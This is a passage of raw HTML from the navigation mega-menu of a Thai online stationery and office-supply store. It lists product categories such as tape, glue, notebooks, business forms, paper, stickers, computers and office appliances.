class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span 